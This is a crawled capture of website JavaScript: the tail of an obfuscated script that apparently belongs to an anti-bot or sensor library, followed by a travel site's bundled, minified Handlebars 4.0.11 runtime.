pt,fF,In,Af,DB,d8,Bw,kH,M0,tf,vb6,Dk,z8,qt,xl,IO,C0,vB,Hk,N3,sN,V8,vq,wC,Bl,Hl,PO,pA,kT,vk,XU,hL,q0,Un,PJ,K3,Zp,j8,nO,pw,Wl,WJ,n8,sw,gO,fk,x0,Bn,Zg,I5,QC,Ol,vC,Rk,Nw,ck,WC,BA,Z0,AJ,gp,Qp,qx6,T9,F5,Zr,bL,RB,Iq,xn,BL,fH,ll,wJ,W3,Xm,Kj,WH,s9,wl,bw,hB,SO,Tn,F0,jw,bm,Ur,Br,HA,lq,br,nH,Ir,NL,d9,qr,QH,Bh6,lJ,dr,EV6,JB,Vb6,TC,Pw,KV6,Eh6,Xz,vp,KL,SM6,tp,JO,Yr,W9,XI,d0,Or,Oh6,Gj,fx6,jP6,lz,NC,w26,t9,n0,fp,Yh6,zH,mp,l5,Dw,YC,Nn,MI,zz,wB,Y5,OQ6,t8,rq,M5,cB,jZ,E8,Xn,P9,DQ6,mC,Qr,C1,sz,qC,nk,xJ,dw,j5,qB,Rr,Y8,UC,mH,x66,K8,st6,Hd6,gL,SB,VH,wn,I66,zT6,dJ,Ih6,W0,Kv6,Rd6,tv6,jz,E66,pF,d76,lY6,Rv6,dp,Xc6,GA,Dm6,Aw,Wz,Zj6,Yp,EL,zU,GJ,dB,rm,Nc6,b26,x26,sE6,Ps6,DR6,cD6,rK6,I9,SF,DG6,wH,hc6,Jr,Jn,U5,xg6,S66,qJ,kp,zd,l4,B8,fz,Z5,S9,CO,RA,Xr,CA,BO,EH,VF,NH,O8,Ed,DH,kz,DN,Tw,sQ6,S8,gA,Uk,LW,JS6,GL,Is6,fW,dg6,p8,pC,EO,mw,qs6,zK6,B16,Ww,zO,HL,BG6,vM6,tF,X76,Ft,wq,Yj,R26,md,fq,jv6,Hr,x5,dq6,m9,Z8,vU,b9,RN,qk,CP6,D8,Kw,H26,v26,tH,D4,xd,G0,G8,mA,r5,bB,kk,Sp,Y9,Fk,Fw,cO,LJ,L5,kL,WE6,N0,lV6,Fh6,Z9,pU6,Ex6,rg6,CI,EG6,kV6,r8,ZM6,gw,fL,DX6,NW,GG6,rd6,jO,GY6,rO,ZF,n66,rW,mF,sd6,D16,mO,Rb6,Yq6,IJ,cX6,Vj6,LG6,A0,hM6,zE6,pL,Ck,E5,AH,GU6,dE6,tr,A66,RR6,Rp,Dg6,pv6,Nr,Jg6,V66,Y26,DU6,mh6,lS6,r9,Kp,Vk,l26,VJ,PE6,Lx6,VA,C9,UF,EI,l66,HO,nK6,Ld6,Sx6,Ew,IL,LH,Nz,Z66,m8,r26,Eg,j9,VK6,Tz,DY6,VW,sW,ZG6,vF,kW,x16,Sg6,Cq6,cW,qP6,dR6,gr,XP6,lq6,gC,xV6,wj6,ZV6,gx6,bY6,bx6,QR6,wh6,YB,k66,s5,DM6,kx6,bf,KF,C76,VS6,xv6,NP6,pk,Xf6,p66,Dc6,CC,IC,kB,m5,lQ6,Pc6,fr,VY6,LF,J5,Sk,UH,bP6,JL,OC,JH,JC,jK6,GH,GM6,T8,vW,bK6,Yk,kr,WA,Pq,WB,Ek,f76,Ox6,Mr,rN6,dc6,xq6,C36,NA,KM6,Tv6,fC,fq6,sr,gI,Ik,RX6,xY6,R76,dC,qR6,Kz,kX6,QL,Hv6,F76,nr,Zz,pO,UM6,ZH,TK6,IW,OL,RY6,FO,T5,S5,F8,zr,YN,wK6,rV6,Bz,K0,qn,wW,b8,k76,P76,tn,hH,U9,s66,jr,G5,RI,M66,t16,cb6,AM6,MC,db6,G9,v76,r4,AG6,dM6,lG6,YM6,tK6,sX6,U8,RM6,YW,mr,Mk,fO,zG6,M26,SI,pB,zQ6,bN6,gJ,hT6,K66,np,OS6,I16,pq6,O9,fG6,j76,TQ6,nh6,Pr,rC,Ug6,lH,l16,Ls6,bh6,vn,VL,zC,Nb6,MJ,HF,Mp,H76,Iw,Er,Wn,nT6,h36,zB,ER6,hz,g36,GX6,IX6,dX6,wF,w76,FI,fD6,Bk,Bd6,wI,Qd6,Qw,LA,AL,Cx6,E76,H66,nw,XL,zI,QP6,xA,O0,hF,EJ,gF,RC,cH,B5,rB,sJ,xF,TB,En,GB,Zw,AB,FA,vw,v5,nl,tB,lF,BB,fJ,AF,X9,Gw,tC,Dn,H8,Yn,KB,tA,p0,OO,cz,Az,gn,Q5,z9,Tr,Rn,Hz,jF,vz,jA,V16,G16,hj6,vt6,Aj6,cV6,mQ6,Kh6,Hc6,lC,VZ6,k8,xC,CN6,Cm6,Gs6,Ux6,SD6,PN6,nn,ww,NO,v0,Sv6,nj6,PB,PV6,dd6,Il,xf6,CU6,H36,Dq6,EA,UZ6,Qm6,gX6,tk,v8,f5,lb6,Xb6,hA,Gk,Sr,Dd6,tQ6,U66,S26,ZL,w9,ID6,Qk,rL,AC,Oz,Uc6,b66,JI,AS6,d5,DC,Dx6,XD6,j0,cU6,vS6,Qv6,rZ6,Lt6,Xh6,nS6,AP6,P16,jR6,fY6,kO,DS6,p26,kZ6,Qj6,Eg6,L36,QU,D0,K26,gE6,Fv6,Q0,LY6,PC,Rq6,MD6,CT6,J36,rU6,BI,Gt,Gc6,Mz,Tk,lL,fU6,Yv6,DE6,M8,hn,gB,bk,rJ,Hh6,dR,Uj6,kw,BJ,Jl,bZ6,fN6,Lz,PW,vE6,PG6,IZ6,d26,PY6,Jm6,k16,pS6,vZ6,An,TE6,J9,vO,SC,c0,ZJ,Qz,bC,MA,hk,dA,PL,ZC,q5,tL,GO,rr,Gp,tJ,VO,hJ,nz,Tp,k5,vJ,rz,fB,b0,Mw,ln,ZX6,ON6,Gh6,Xv6,TG6,Op,hp,Z36,cj6,Vh6,tO,L9,jd6,PP6,Nv6,WU6,VM6,Wd6,XT6,Nx6,PS6,q16,sS6,On,QF,Vp,zc6,lc6,Kd6,hS6,PZ6,hK6,t66,mJ,hW,hh6,O5,MG6,YS6,A16,XZ6,Es6,KK6,TY6,LR6,Ph6,xN6,zx6,Wt6,Vg,xR,j1,Xp,xz,jQ6,UP6,ZD6,bE6,Ds6,YD6,zq6,FW,ST6,MV6,V76,qM6,bt6,U16,r16,JT6,kG6,ZY6,wT6,AD6,E0,jB,Pp,c8,TO,rT6,mV6,hx6,HG6,RL,Cc6,dD6,Gg6,PU6,WQ6,QW,s36,Yb6,pG6,Y76,zW,gR6,cI,ZP6,m36,hZ6,Ah6,Vv6,CG6,mM6,xK6,gh6,Wv6,z26,L16,lR6,g26,rb6,jW,P66,cv6,KD6,sG6,Mj6,jS6,QG6,Kf6,YI,jE6,PX6,YT6,jj6,Zc6,v66,WG6,gM6,L66,wg6,Ic6,vv6,Eb6,pg6,Hp,BX6,lZ6,j26,fP6,gc6,Nt6,bg6,ch6,zv6,vV6,AQ6,HW,BE6,h76,JD6,Sb6,J76,RW,nc6,bs6,Nq6,BN6,Jc6,Ac6,YK6,Qt6,IR6,JV6,wX6,sg6,cg6,pc6,ZI,b76,nM6,sv6,kg6,b36,R66,MP6,sm6,jI,sI,n36,vh6,Tx6,Px6,ZQ6,mb6,kh6,VU6,Ct6,bQ6,Cv6,I36,DW,JN6,NZ6,Xg6;function zJ(OjM){return IA()[OjM];}function Rq(){var pZM=[];Rq=function(){return pZM;};return pZM;}function qA(kqM){return IA()[kqM];}var IF;var Rm6;var XJ;var FP6;var hX6;function RZ(wdM){return bO()[wdM];}var FG;var W36;var NX;function bO(){var RmM=['TY','TE','Nv','H7','dY','JY','WK','SG','Rb','Sx','m2','db','pb','zb','Pb','SV','KD','Dv','Vc','EM','BK','VD','tM','LX','dx','ZE','Q6','GV','Hc','CM','lD','zG','Cb','gv','GX','Xb','Lb','KE','Ab','XK','UK','cK','WM','L','hv','EG','xQ','PK','rV','IV','EQ','vX','Ub','Uc','vD','Q2','Jb','jh','bQ','HY','lK','bM','ph','L6','w7','qQ','lx','WV','F7','A7','cV','V7','rx','Nx','AK','EX','nX','t6','LY','W2','TV','B2','Zb','Gc','CX','Gb','CV','XG','q2','th','UD','m6','EV','QD','PM','JV','G7','Vv','hD','mY','sX','Y6','dD','sb','O7','U6','nD','V6','NQ','qv','YQ','pE','hX','n7','Dh','w','sG','ND','jb','kQ','mx','rb','K2','mV','sK','Xv','pV','YY','P6','wX','PX','xE','YE','Ch','Jx','Z6','R6','rD','XY','jQ','GE','px','Ob','C','Bc','cD','A6','vQ','dE','rh','XQ','g2','gE','E7','MV','T2','S7','EE','IE','Ic','wc','GQ','bG','Bh','ZY','nc','Yh','pG','sx','wD','jV','OQ','xb','fK','Cv','wG','vc','NM','dK','fD','sD','gK','kD','A','kv','AV','QQ','gM','O2','Qv','N7','jY','WG','zQ','Q7','Tx','Vb','gx','p6','U','rK','Oc','F2','mX','O6','bh','QK','jc','Rh','Fb','AQ','E6','lM','Xh','nx','ZM','BM','P7','Lx','Vx','FX','lh','dQ','YD','Y','gV','n2','MM','PD','rG','Ux','Mh','cX','hx','s2','v6','kK','pK','Bb','MD','E2','Kx','KY','wh','k6','Av','Kc','Qc','ZG','JK','cQ','pv','D2','nM','RY','zX','PY','cM','xG','TG','Vh','bD','Ex','tY','J6','cG','qX','BV','VX','qV','Cx','A2','gh','tv','qD','q7','B7','tb','DK','sv','VE','qK','M7','nV','ZV','G2','ME','QM','tx','nb','T6','I6','z6','zv','jX','X2','tX','TK','z7','Y2','Pv','Uv','G','RQ','bY','vh','KG','tV','OE','rM','Hb','l6','nh'];bO=function(){return RmM;};return RmM;}function cp(){var gSM=new Object();cp=function(){return gSM;};return gSM;}var HY6;var p9;function AU(EcM){return bO()[EcM];}function TN(XNM){return IA()[XNM];}var NY6;return V9.call(this,GY);function sO(){var JTM=function(){};sO=function(){return JTM;};return JTM;}var N5;function DT(){var NcM={};DT=function(){return NcM;};return NcM;}var Ow;var Mz6;var WY6;var Fm6;var zKM;function cA(wmM){return IA()[wmM];}var OY6;var mL;var lB;function MG(){H6=new Object();if(typeof window!==''+[][[]]){NX=window;}else if(typeof global!==[]+[][[]]){NX=global;}else{NX=this;}}var MW;function pJ(){var qqM=new Object();pJ=function(){return qqM;};return qqM;}var q9;var QM6;var ZJ6;function TtM(){sh=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],vE=+ ! +[]+! +[]+! +[],DM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],N2=[+ ! +[]]+[+[]]-[],C7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],c2=+ ! +[],Fh=! +[]+! +[],GG=! +[]+! +[]+! +[]+! +[],xV=+ ! +[]+! +[]+! +[]+! +[]+! +[],DX=[+ ! +[]]+[+[]]-+ ! +[],J2=+[];}function nI(MgM,cUM){var hmM=function(){};Tq.push(Nn);hmM[sO()[FJ(kH)].apply(null,[MI,zz])][Ot()[RZ(M0)](Af,vk,wB,DU)]=MgM;hmM[sO()[FJ(kH)].apply(null,[MI,zz])][At(typeof Rq()[AU(fF)],tw([],[][[]]))?Rq()[AU(xl)](OQ6,t8,s9):Rq()[AU(pA)].apply(null,[Y5,q4,Ff([])])]=function(HtM){var UbM;Tq.push(rq);return UbM=this[sO()[FJ(M0)].call(null,hZ,M5)]=cUM(HtM),Tq.pop(),UbM;};hmM[sO()[FJ(kH)](MI,zz)][Ot()[RZ(d8)].apply(null,[Un,Ff(Ff(qt)),Qp,Ad])]=function(){Tq.push(cB);var cSM;return cSM=this[sO()[FJ(M0)].call(null,IT,M5)]=cUM(this[sO()[FJ(M0)](IT,M5)]),Tq.pop(),cSM;};var EjM;return Tq.pop(),EjM=new hmM(),EjM;}var h9;var Z26;var CX6;function NF(){var ngM={};NF=function(){return ngM;};return ngM;}function FJ(CqM){return bO()[CqM];}function IA(){var GsM=['VQ','KV','l2','P','NK','FD','f2','Ac','hh','kX','xx','Tb','q6','Hv','g7','ED','RE','GM','p2','lv','Ox','w6','tK','SM','Tc','Fx','Eh','Gx','tE','Wh','KK','YK','RX','xD','rE','E','zD','UM','hb','Mc','Yv','WQ','LE','Ax','WY','B6','FQ','fh','lX','AY','V2','pY','Zx','OM','D','Xc','mv','pM'];IA=function(){return GsM;};return GsM;}var dk;function b5(){var RVM=function(){};b5=function(){return RVM;};return RVM;}var Tq;function zA(OZM){return IA()[OZM];}var xL;var Vp6;function NK6(GdM){var dDM=GdM;var ScM;do{ScM=MB(n3M(dDM),DQ6);dDM=ScM;}while(LO(ScM,GdM));return ScM;}function n3M(EhM){EhM=EhM?EhM:O66(EhM);var HSM=mk(Pn(EhM,pt),q9[qt]);if(mk(ZU6(ZU6(bA(EhM,Bw),bA(EhM,kH)),EhM),pt)){HSM++;}return HSM;}var Gv6;var Mt6;var hw;var CF;var p16;var qH;var XC;var bp;var cC;var pb6;function g0(xdM){return IA()[xdM];}function WO(){var m3M=new Object();WO=function(){return m3M;};return m3M;}var YF;var Ok;var OY;var JW;var pP6;var cn;XJ;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-
body_size: 44280
content:
/* -- 2026-01-28T00:50:54.8981629Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
